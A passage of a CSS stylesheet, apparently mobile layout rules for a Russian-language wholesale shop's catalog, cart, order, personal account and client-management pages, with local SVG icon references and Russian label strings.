  .catalog-sort .select .jq-selectbox__select-text, .catalog-show .select .jq-selectbox__select-text {
    padding: 3px 16px;
  }
  .catalog-sort > span, .catalog-show > span {
    margin-right: 8px;
    font-size: 15px;
  }
  .catalog-sort__desc, .catalog-show__desc {
    display: none;
  }
  .catalog-sort__mobile, .catalog-show__mobile {
    display: inline-block;
    vertical-align: top;
  }
  .catalog-sort__mobile > span, .catalog-show__mobile > span {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
  }
  .catalog-sort__mobile > a, .catalog-show__mobile > a {
    padding: 5px 32px 6px 16px;
    position: relative;
    text-align: left;
  }
  .catalog-sort__mobile > a:after, .catalog-show__mobile > a:after {
    content: "";
    display: block;
    position: absolute;
    width: 13px;
    height: 10px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
    right: 8px;
    top: 10px;
  }
  .catalog-sort__content, .catalog-show__content {
    display: none;
    text-align: left;
    background-color: rgba(27, 34, 48, 0.9);
  }
  .catalog-sort__content.opened, .catalog-show__content.opened {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    display: flex;
    flex-direction: column;
    padding-bottom: 55px;
  }
  .catalog-sort__content-top, .catalog-show__content-top {
    padding: 12px 36px 19px;
    background-color: #ffffff;
    font-size: 15px;
    color: #048459;
    margin-top: auto;
  }
  .catalog-sort__content-items, .catalog-show__content-items {
    padding: 14px 36px;
    background-color: #ffffff;
    border-top: 1px solid #dcdce6;
    border-bottom: 1px solid #dcdce6;
  }
  .catalog-sort__content-close, .catalog-show__content-close {
    display: block;
    width: 20px;
    height: 20px;
    background: url(/local/templates/collant/images/svg/ico-close-black.svg) no-repeat center;
    position: absolute;
    top: 15px;
    right: 67px;
    background-size: 12px;
  }
  .catalog-sort__content .radio-wrap, .catalog-show__content .radio-wrap {
    display: block;
    margin-bottom: 21px;
  }
  .catalog-sort__content .radio, .catalog-show__content .radio {
    width: 19px;
    height: 19px;
  }
  .catalog-sort__content .radio .jq-radio__div, .catalog-show__content .radio .jq-radio__div {
    width: 17px;
    height: 17px;
    border-width: 2px;
  }
  .catalog-sort__content .radio + span, .catalog-show__content .radio + span {
    font-size: 15px;
    color: #5e636f;
    line-height: 21px;
    padding-left: 8px;
  }
  .catalog-sort__content .radio + span span, .catalog-show__content .radio + span span {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    margin-left: 8px;
    color: #80899a;
  }
  .catalog-sort__content .radio.checked .jq-radio__div, .catalog-show__content .radio.checked .jq-radio__div {
    background-color: #048459;
  }
  .nav {
    margin: 12px 0 48px;
    position: relative;
    padding: 0 40px;
  }
  .nav-top {
    margin-bottom: 21px;
  }
  .nav a.nav-prev, .nav a.nav-next {
    width: 0;
    overflow: hidden;
    color: transparent;
    position: absolute;
    bottom: 1px;
    margin: 0;
  }
  .nav a.nav-prev:before, .nav a.nav-next:before {
    height: 15px;
    width: 15px;
  }
  .nav a.nav-prev {
    padding-left: 32px;
    left: 0;
  }
  .nav a.nav-next {
    padding-right: 32px;
    right: 0;
  }
  .breadcrumbs {
    display: none;
  }
  .type-filter {
    margin-bottom: 18px;
  }
  .type-filter a.label,
  .type-filter span.label {
    padding: 7px 18px;
    margin-right: 8px;
  }
  .type-filter a.label-sale,
  .type-filter span.label-sale {
    padding: 7px 26px;
  }
  .type-filter a.label-promo,
  .type-filter span.label-promo {
    padding: 7px 20px;
  }
  .btn-back {
    display: block;
    width: -moz-max-content;
    width: max-content;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    position: relative;
    padding-left: 14px;
    background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat 0 50%;
    background-size: 6px;
    margin-bottom: 12px;
  }
  .cart-list {
    margin-bottom: 20px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .cart-list__show-all {
    display: none;
  }
  .cart-list__bot {
    display: flex;
    flex-wrap: wrap;
  }
  .cart-list__bot .td {
    text-align: left;
  }
  .cart-list__bot .td--name {
    width: 206px;
    order: -6;
  }
  .cart-list__bot .td--sum {
    order: -5;
    width: 172px;
    color: #048459;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    padding-left: 55px;
    position: relative;
    text-align: right;
  }
  .cart-list__bot .td--sum:before {
    content: "Итого:";
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    position: absolute;
    left: 0;
    top: 0;
  }
  .cart-list__bot .td--count, .cart-list__bot .td--price {
    display: none;
  }
  .cart-list__bot .td--block {
    width: 62px;
    position: relative;
    padding-top: 24px;
    margin-left: 34px;
  }
  .cart-list__bot .td--block:before {
    content: "Блочков";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--box {
    width: 65px;
    position: relative;
    padding-top: 24px;
    margin-left: 30px;
  }
  .cart-list__bot .td--box:before {
    content: "Коробов";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--one {
    width: 45px;
    position: relative;
    padding-top: 24px;
    margin-left: 30px;
  }
  .cart-list__bot .td--one:before {
    content: "Штучно";
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    color: #80899a;
    position: absolute;
    top: 0;
    left: 0;
    text-align: left;
  }
  .cart-list__bot .td--else {
    margin-top: 8px;
    width: 100%;
  }
  .cart-list__bot .td--else span {
    font-size: 13px;
    padding: 1px 6px;
  }
  .cart-list--from .cart-list__bot .td--else a,
  .cart-list--from .cart-list__bot .td--else span {
    width: 180px;
    padding: 3px 15px;
    margin-right: 8px;
    margin-left: 0;
  }
  .cart-list--from .cart-list__bot .td--else .remove {
    margin-top: 0;
  }
  .cart-list .table-scroll-holder {
    padding: 0 20px 20px 0;
  }
  .cart-list .table-scroll-area {
    max-height: 480px;
  }
  .cart-list .table-scroll-table {
    width: 1290px;
  }
  .cart-list .table-scroll-x {
    bottom: 0;
    left: 23px;
  }
  .cart-list .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 21px;
    height: 460px;
    right: 0;
  }
  .cart-list .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .cart-list .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .cart-list__item-remove {
    color: #626c81;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
  }
  .cart-download {
    float: right;
  }
  .cart-bot__info {
    width: 100%;
    margin-top: 24px;
  }
  .cart-order {
    margin-bottom: 48px;
    padding: 30px 24px 24px;
  }
  .cart-order__left {
    width: 50%;
    margin-right: 0;
  }
  .cart-order__right {
    width: 50%;
    padding-left: 24px;
    padding-bottom: 0;
  }
  .cart-order__right .col {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .cart-order__right .col--1 {
    margin-bottom: 44px;
  }
  .cart-order__right .col--1 .radio-wrap {
    display: inline-block;
    vertical-align: top;
    width: 52%;
  }
  .cart-order__right .col--1 .radio-wrap:last-child {
    width: 45%;
  }
  .cart-order__right .col--2 {
    margin-bottom: 8px;
  }
  .cart-order__right .col--2 .cart-order__sum {
    padding: 0;
    text-align: left;
    background-color: transparent;
    border: 0;
    max-width: 100%;
  }
  .cart-order__right .col--2 .cart-order__sum .cart-order__descr-title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #33363f;
    width: 136px;
  }
  .cart-order__right .col--2 .cart-order__sum .cart-order__descr-text {
    width: calc(100% - 150px);
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .cart-order__right .col--2 .cart-order__descr-title,
  .cart-order__right .col--2 .cart-order__descr-text {
    display: inline-block;
    vertical-align: top;
    width: 108px;
  }
  .cart-order__right .col--2 .cart-order__descr-text {
    width: calc(100% - 114px);
  }
  .cart-order__right .col--3 {
    display: inline-block;
    vertical-align: top;
    width: 78px;
    margin-bottom: 24px;
  }
  .cart-order__right .col--3 .cart-order__descr-title {
    font-size: 13px;
    margin: 0;
  }
  .cart-order__right .col--4 {
    width: 83px;
    margin-bottom: 24px;
  }
  .cart-order__right .col--4 .cart-order__descr-title {
    font-size: 13px;
    margin: 0;
  }
  .cart-order .input {
    background-color: #ffffff;
  }
  .cart-order .input-wrap {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 21px;
  }
  .cart-order .input-wrap > span {
    display: block;
    margin: 4px 5px 0 0;
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .cart-order .input-wrap--date {
    margin-bottom: 0;
    flex-direction: row;
    align-items: center;
  }
  .cart-order .input-wrap--date .input {
    width: 132px;
  }
  .cart-order .input-wrap--date > span {
    font-size: 14px;
    font-weight: 500;
    color: #5e636f;
    width: calc(100% - 132px);
  }
  .cart-order__btn {
    position: static;
    width: 100%;
    padding: 13px 58px 17px 32px;
    background-position-x: 75%;
  }
  .cart-order__btn-block {
    width: 100%;
  }
  .cart-order textarea,
  .cart-order .input:not(.select),
  .cart-order .input.select .jq-selectbox__select-text {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .cart-order textarea::-moz-placeholder, .cart-order .input:not(.select)::-moz-placeholder, .cart-order .input.select .jq-selectbox__select-text::-moz-placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .cart-order textarea::placeholder,
  .cart-order .input:not(.select)::placeholder,
  .cart-order .input.select .jq-selectbox__select-text::placeholder {
    font-size: 16px;
    font-weight: 500;
    color: #5e636f;
  }
  .str404 {
    padding: 18px 0 71px;
    position: relative;
  }
  .str404-img {
    background-image: url(/local/templates/collant/images/svg/str404-m.svg);
    max-width: 520px;
    width: 100%;
    padding-top: 55%;
    position: static;
    transform: translateY(0);
    margin: 48px auto;
  }
  .str404-sub {
    display: none;
  }
  .str404-title {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 16px;
  }
  .str404-text {
    margin-bottom: 40px;
  }
  .str404-btn {
    width: 256px;
    margin: 0 0 16px;
    position: absolute;
    bottom: 73px;
    right: 0;
  }
  .personal-top .personal-left,
  .personal-top .personal-right {
    width: 50%;
    padding-left: 4px;
    margin-bottom: 6px;
  }
  .personal-top .personal-left {
    padding-left: 0;
    padding-right: 4px;
  }
  .personal-mid .personal-left,
  .personal-mid .personal-right {
    width: 100%;
    padding: 0;
  }
  .personal-mid .personal-left {
    margin-bottom: 24px;
  }
  .personal-menu {
    margin-bottom: 32px;
    position: relative;
    z-index: 5;
  }
  .personal-menu__top {
    position: relative;
    cursor: pointer;
  }
  .personal-menu__top-icon {
    right: 13px;
  }
  .personal-menu__top:after {
    content: "";
    display: block;
    position: absolute;
    display: none;
    width: 20px;
    height: 20px;
    background: url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center;
    right: 13px;
    top: 50%;
  }
  .personal-menu__top.opened:after {
    display: block;
    transform: rotate(-180deg) translateY(50%);
  }
  .personal-menu__drop {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
    padding: 0 36px;
  }
  .personal-menu__drop ul {
    box-shadow: none;
    padding: 32px 0 24px;
    margin-bottom: 0;
  }
  .personal-menu__drop ul.personal-menu__bot {
    border-top: 1px solid #cecee6;
    padding: 25px 0 23px;
  }
  .personal-menu ul li {
    margin-bottom: 20px;
  }
  .personal-menu ul li ul {
    margin-top: 16px;
  }
  .personal-menu ul li ul li {
    margin-bottom: 20px;
  }
  .personal-promo {
    margin: 0 -36px 20px;
    padding: 12px 36px 13px;
    width: auto;
  }
  .personal-promo__title {
    margin-bottom: 8px;
  }
  .personal-promo__items {
    margin: 0 -36px 10px;
    padding-left: 32px;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .personal-promo__items::-webkit-scrollbar {
    display: none;
  }
  .personal-promo__item {
    min-width: 240px;
    padding-top: 21.9%;
    margin: 0 4px;
  }
  .personal-promo__item:last-child {
    margin-right: 36px;
  }
  .personal-promo__btn {
    margin: 0;
  }
  .personal-promo__btn:after {
    background-image: url("/local/templates/collant/images/svg/arr-right-black.svg");
    transform: rotate(180deg);
    width: 10px;
    height: 12px;
    background-size: contain;
  }
  .personal-address {
    padding: 10px 24px 16px;
    margin-bottom: 21px;
  }
  .personal-address__title {
    padding-left: 14px;
    margin-bottom: 3px;
    line-height: 17px;
    font-size: 14px;
  }
  .personal-address__val {
    font-size: 15px;
    line-height: 19px;
    position: static;
  }
  .personal-requisites {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
    margin-bottom: 24px;
  }
  .personal-requisites__title {
    margin-bottom: 16px;
  }
  .personal-requisites__item {
    margin-bottom: 8px;
  }
  .personal-requisites__top {
    background-color: #ffffff;
    border-color: #ffffff;
    padding: 15px 23px 18px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    margin-bottom: 8px;
  }
  .personal-requisites__drop {
    max-width: 696px;
    padding: 28px 24px;
    overflow: visible;
  }
  .personal-requisites__drop .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.3);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .personal-requisites__drop .fancybox-close-small svg {
    opacity: 0;
  }
  .personal-requisites__drop .fancybox-close-small:before {
    display: none;
  }
  .personal-requisites__name {
    display: block;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    color: #40444e;
    margin-bottom: 24px;
  }
  .personal-requisites__info {
    max-height: 609px;
    padding: 0;
    background-color: transparent;
  }
  .personal-requisites__btn {
    width: 312px;
    padding: 15px 8px;
  }
  .personal-requisites__file {
    width: calc(100% - 312px);
  }
  .personal-requisites__box {
    font-size: 16px;
  }
  .personal-sale {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .personal-sale__title {
    margin-bottom: 16px;
  }
  .personal-sale .tr-header {
    display: none;
  }
  .personal-sale .tr {
    margin-bottom: 10px;
  }
  .personal-sale__item {
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    margin-bottom: 8px;
    padding: 48px 24px 0;
    position: relative;
    height: 0;
    overflow: hidden;
    border-radius: 4px;
  }
  .personal-sale__item .table-drop {
    width: 100%;
    padding: 8px 0 1px;
    margin: 0 0 20px;
  }
  .personal-sale__item .table-drop .tr-header {
    display: block;
  }
  .personal-sale__item .table-drop .tr-header .td {
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
  }
  .personal-sale__item .table-drop .tr-child .td--name {
    font-size: 16px;
    line-height: 19px;
    font-weight: 400;
    padding-left: 24px;
  }
  .personal-sale__item .table-drop .td {
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    color: #626c81;
    text-align: left;
    width: 25%;
    padding-left: 16px;
  }
  .personal-sale__item .table-drop .td:first-child {
    width: 25%;
  }
  .personal-sale__item .tr-top {
    padding-left: 25%;
  }
  .personal-sale__item .tr-top .td {
    position: relative;
    width: 33.3333333333%;
    padding-top: 22px;
    margin-bottom: 24px;
    text-align: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #626c81;
  }
  .personal-sale__item .tr-top .td-drop {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: auto;
    padding: 13px 24px 16px;
    font-size: 16px;
    line-height: 19px;
    font-weight: 600;
    color: #767c8b;
  }
  .personal-sale__item .tr-top .td-drop:after {
    content: "";
    display: block;
    position: absolute;
    width: 24px;
    height: 24px;
    border-radius: 24px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-white.svg") no-repeat center, #f8f8fc;
    background-size: 10px, 0;
    right: 24px;
    top: 50%;
    transform: translateY(-50%);
  }
  .personal-sale__item .tr-top .td a {
    display: block;
  }
  .personal-sale__item .tr-top .td a:after {
    display: none;
  }
  .personal-sale__item .tr-top .td:not(:first-child):before {
    content: "Предоплата";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .personal-sale__item .tr-top .td:nth-child(3):before {
    content: "Постоплата";
  }
  .personal-sale__item .tr-top .td:nth-child(4):before {
    content: "Дни отсрочки";
  }
  .personal-sale__item.opened {
    height: auto;
    padding-top: 68px;
  }
  .personal-sale__item.opened .td-drop {
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .personal-sale__item.opened .td-drop:after {
    background-size: 0, 10px;
    background-color: #6a7bff;
    transform: translateY(-50%) rotate(-180deg);
  }
  .personal-act {
    margin-bottom: 48px;
    padding-bottom: 13px;
  }
  .personal-act ul {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 14px;
  }
  .personal-act .btn {
    width: 100%;
    margin-bottom: 16px;
    padding: 15px 8px;
  }
  .personal-act .agree {
    padding-left: 0;
    font-size: 13px;
    line-height: 17px;
  }
  .personal-right .personal-slider__title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
  }
  .personal-left .personal-slider .swiper-slide {
    padding: 57px 21px 24px;
  }
  .personal-left .personal-slider__title {
    font-size: 16px;
    line-height: 19px;
    font-weight: 700;
  }
  .personal-slider__logo {
    width: 68px;
    height: 25px;
    background-size: 80%;
  }
  .personal-slider .swiper-pagination {
    right: auto;
    left: 50%;
    transform: translateX(-50%);
    bottom: 8px;
  }
  .pPromo {
    overflow: visible;
  }
  .pPromo .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .pPromo .fancybox-close-small svg {
    opacity: 0;
  }
  .pPromo .fancybox-close-small:before {
    display: none;
  }
  .body--user .top-promo,
  .top-promo {
    display: none;
  }
  .body--personal .page-left {
    width: auto;
    padding: 0;
  }
  .body--personal .page-right {
    margin-top: -7px;
  }
  .clients-list {
    background-color: transparent;
    box-shadow: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 16px;
  }
  .clients-list__title {
    font-size: 24px;
    line-height: 29px;
    font-weight: 700;
    color: #33363f;
    margin-bottom: 16px;
  }
  .clients-list .tr-header {
    display: none;
  }
  .clients-list__table {
    padding: 0;
    max-height: none;
  }
  .clients-list__table .tr {
    background-color: #ffffff;
    padding: 16px 24px;
    border-radius: 4px;
    margin-bottom: 8px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    position: relative;
  }
  .clients-list__table .td {
    display: block;
    width: 100%;
  }
  .clients-list__table .td:nth-child(1) {
    font-size: 16px;
    line-height: 19px;
    font-weight: 600;
    margin-bottom: 5px;
  }
  .clients-list__table .td:nth-child(2) {
    color: #626c81;
    font-size: 14px;
  }
  .clients-list__table .td .y,
  .clients-list__table .td .n {
    position: absolute;
    top: 16px;
    right: 24px;
    height: 22px;
    padding-left: 22px;
    width: 0;
    overflow: hidden;
  }
  .clients-list__table .td .y:before,
  .clients-list__table .td .n:before {
    top: 0;
  }
  .clients-list__table .td .y + a,
  .clients-list__table .td .n + a {
    font-size: 12px;
    margin-top: 8px;
  }
  .clients-list__table .td:last-child {
    display: block;
    width: 100%;
  }
  .clients-list__table .td:last-child a {
    display: block;
    margin-top: 10px;
  }
  .clients-new {
    background-color: transparent;
    padding: 0;
    box-shadow: none;
  }
  .clients-new__left, .clients-new__right {
    display: block;
    width: 100%;
    background-color: #ffffff;
    border-radius: 4px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    padding: 28px 24px;
    margin-bottom: 24px;
  }
  .clients-new__left .input {
    background-color: #ffffff;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input::-moz-placeholder {
    font-size: 16px;
    line-height: 19px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input::placeholder {
    font-size: 16px;
    line-height: 19px;
    font-weight: 500;
    color: #5e636f;
  }
  .clients-new__left .input-wrap {
    display: inline-block;
    vertical-align: top;
    width: calc(50% - 12px);
    margin-right: 24px;
    margin-bottom: 24px;
    padding-top: 0;
  }
  .clients-new__left .input-wrap > span {
    display: none;
  }
  .clients-new__left .input-wrap:nth-child(3) {
    margin-right: 0;
  }
  .clients-new__left button {
    width: calc(50% - 12px);
    margin-top: 0;
  }
  .clients-new__right button {
    width: 48%;
    margin-top: -30px;
  }
  .clients-new__file {
    display: inline-block;
    vertical-align: top;
    width: 51%;
    margin: 0;
  }
  .clients-new__file label {
    width: 100%;
  }
  .clients-new__file label + a {
    display: block;
    width: 100%;
    margin-top: 5px;
  }
  .clients-new__file label > span {
    font-size: 15px;
  }
  .clients-new__template {
    font-size: 15px;
  }
  .clients-bot {
    padding: 24px 26px 24px 73px;
    background-position-y: 24px;
    margin-bottom: 48px;
  }
  .request-detail__table {
    display: block;
    position: relative;
    padding-bottom: 166px;
  }
  .request-detail__table .table-scroll-x {
    bottom: 156px;
    left: 45px;
  }
  .request-detail__table .tr--bot {
    position: absolute;
    bottom: 0;
    right: 24px;
    left: 24px;
    text-align: left;
  }
  .request-detail__table .tr--bot .td {
    display: inline-block;
    vertical-align: top;
    width: 33%;
    color: #626c81;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    position: relative;
    margin-bottom: 24px;
    text-align: left;
    padding: 19px 0 0;
  }
  .request-detail__table .tr--bot .td:nth-child(1), .request-detail__table .tr--bot .td:nth-child(2), .request-detail__table .tr--bot .td:nth-child(3) {
    display: none;
  }
  .request-detail__table .tr--bot .td:before {
    content: "Сумма заказа для клиента";
    display: inline-block;
    vertical-align: top;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    color: #626c81;
    position: absolute;
    top: 0;
    left: 0;
  }
  .request-detail__table .tr--bot .td:nth-child(5):before {
    content: "Количество в заказе";
  }
  .request-detail__table .tr--bot .td:nth-child(6):before {
    content: "Количество на складе";
  }
  .request-detail__table .tr--bot .td:nth-child(7):before {
    content: "Дозаказ в ЕЕЭ, шт";
  }
  .request-detail__table .tr--bot .td:nth-child(8):before {
    content: "Дозаказ сумма";
  }
  .request-detail__table--main {
    padding-bottom: 206px;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 195px;
  }
  .request-detail__table--main .tr--bot {
    bottom: 42px;
  }
  .request-detail__table--main .tr--bot .td {
    margin-bottom: 21px;
  }
  .request-detail__table--main .table .tr--export {
    right: auto;
    left: 16px;
  }
  .request-detail__table--main .table .tr--export .td .export {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .request-detail__file-import, .request-detail__file-export {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    font-size: 15px;
  }
  .request-detail__file-import {
    float: right;
  }
  .request-detail__files {
    margin-bottom: 24px;
  }
  .request-detail__btns .btn {
    width: 50%;
    margin-right: 8px;
    padding: 14px 43px 16px 15px;
  }
  .request-detail__btns .btn + span {
    width: calc(50% - 8px);
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .request-detail__btns .request-detail__btn--confirmation .btn {
    background-position-x: 95%;
  }
  .request-detail__btns .request-detail__btn--confirm .btn {
    background-position-x: 83%;
  }
  .request-detail__btns .request-detail__btn--remove .btn {
    background-position-x: 80%;
  }
  .request-detail .cart-order {
    padding: 32px 24px;
  }
  .request-detail .cart-order .input.select .jq-selectbox__select-text {
    padding: 15px 23px 17px;
  }
  .request-detail .cart-order__right {
    width: 50%;
  }
  .request-detail .cart-order__right .col--1 {
    margin-bottom: 16px;
  }
  .request-detail .cart-order__left {
    margin-right: 0;
    width: 50%;
  }
  .request-detail .clients-bot {
    font-size: 13px;
    line-height: 17px;
    font-weight: 600;
    color: #8d95ac;
  }
  .request-detail__top {
    display: flex;
    align-items: center;
    align-items: flex-start;
  }
  .request-detail__top-name {
    font-size: 18px;
    line-height: 22px;
  }
  .request-detail__top-date {
    margin-right: 49px;
  }
  .request-detail__top-brand {
    font-size: 16px;
    order: 1;
  }
  .request-detail__table .table .tr--bot .td {
    color: #626c81;
    font-size: 20px;
    line-height: 24px;
  }
  .orders-title {
    color: #33363f;
  }
  .orders-bot {
    position: fixed;
    height: 64px;
    background-color: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    bottom: 63px;
    left: 0;
    right: 0;
    zoom: 1;
    padding: 7px 36px;
    z-index: 2;
    border-top: 1px solid rgba(201, 208, 224, 0.31);
    border-bottom: 1px solid rgba(201, 208, 224, 0.31);
  }
  .orders-bot__right, .orders-bot__left {
    width: 50%;
    vertical-align: middle;
  }
  .orders-bot__left .btn {
    background-color: transparent;
    width: auto;
    position: relative;
    border: 0;
    padding: 34px 0 0;
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
    color: #626c81;
    text-align: center;
    margin: 0 19px 0 0;
  }
  .orders-bot__left .btn span {
    color: #626c81;
    padding: 0;
  }
  .orders-bot__left .btn:before {
    content: "";
    display: block;
    position: absolute;
    width: 32px;
    height: 32px;
    border-radius: 32px;
    background-color: #f5f5f9;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
  }
  .orders-bot__left .btn:after {
    content: "";
    display: block;
    position: absolute;
    width: 32px;
    height: 32px;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    background: url("/local/templates/collant/images/svg/ico-btn-checkout.svg") no-repeat center;
    filter: grayscale(100) brightness(0.75);
  }
  .orders-bot__left .btn--combine:after {
    background-image: url("/local/templates/collant/images/svg/ico-btn-combine.svg");
    background-size: 15px 18px;
  }
  .orders-bot__left .btn--cancel:after {
    background-image: url("/local/templates/collant/images/svg/ico-close-white.svg");
  }
  .orders-bot__right {
    text-align: right;
    font-size: 14px;
    line-height: 15px;
    font-weight: 600;
    color: #626c81;
    margin-bottom: 10px;
  }
  .orders-bot__right-price {
    vertical-align: middle;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
  }
  .orders-bot__right-title {
    vertical-align: middle;
    margin-bottom: 3px;
  }
  .orders-bot__right-title span {
    display: none;
  }
  .orders-table {
    padding-bottom: 0;
  }
  .orders-detail__bot {
    display: block;
  }
  .orders-detail__bot .col {
    width: 100%;
  }
  .orders-detail__bot .col:first-child {
    max-width: 459px;
    margin-bottom: 24px;
  }
  .orders-detail__bot .col:last-child {
    padding-left: 0;
  }
  .orders-detail__bot .btn {
    margin-bottom: 21px;
    padding: 15px 30px;
  }
  .orders-detail__bot .info {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    margin-left: 16px;
  }
  .orders-detail__bot .export {
    font-size: 16px;
    line-height: 24px;
    position: relative;
    bottom: auto;
    left: auto;
  }
  .orders-detail__bot .table .tr .td {
    padding: 12px 24px;
  }
  .orders-detail__bot .table .tr--first .td:first-child {
    padding-top: 21px;
  }
  .orders-detail__bot .table .tr--last .td {
    padding-bottom: 21px;
  }
  .orders .table-scroll-holder {
    padding-right: 32px;
  }
  .orders .table-scroll-area {
    height: 672px;
    overflow: auto;
  }
  .orders .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 21px;
    height: 650px;
    right: 11px;
  }
  .orders .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .orders .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .catalog-blanks {
    display: none !important;
  }
  .catalog-menu {
    max-height: none;
    max-width: none;
    min-width: auto;
  }
  .catalog-menu__content {
    display: none;
  }
  .catalog-menu__mob {
    display: block;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #ffffff;
    padding: 40px 36px;
    z-index: 2;
  }
  .catalog-menu__mob-content {
    width: 100%;
    max-width: 344px;
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-menu__mob ul {
    list-style: none;
    padding: 0;
    margin: 0;
    padding-bottom: 12px;
    border-bottom: 1px solid #c9d0e0;
    margin-bottom: 37px;
  }
  .catalog-menu__mob ul li {
    margin-bottom: 28px;
  }
  .catalog-menu__mob ul li a {
    display: block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    color: #5e636f;
  }
  .catalog-menu__mob .catalog-menu__top-btn,
  .catalog-menu__mob .catalog-menu__mob__top-btn {
    overflow: hidden;
    color: transparent;
    padding: 0;
    right: 30px;
    top: 20px;
    left: auto;
    width: 32px;
    height: 32px;
  }
  .catalog-menu__mob .header-phone {
    display: block;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 28px;
  }
  .catalog-menu__mob .header-phone span {
    display: block;
    font-size: 14px;
    line-height: 17px;
    font-weight: 300;
  }
  .catalog-menu__mob .header-phone a {
    display: inline-block;
    vertical-align: top;
    font-size: 22px;
    line-height: 27px;
    font-weight: 600;
  }
  .catalog__mobile-filters {
    display: block;
